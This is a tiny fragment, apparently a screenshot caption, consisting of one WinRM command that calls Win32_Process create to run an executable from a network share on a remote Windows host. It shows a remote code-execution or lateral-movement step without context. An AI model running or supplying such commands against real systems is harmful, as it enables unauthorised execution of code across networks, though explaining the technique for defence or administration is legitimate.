 winrm invoke create wmicimv2/win32_process @{commandline="\\192.168.12.20\c\luomiweixiong.exe"}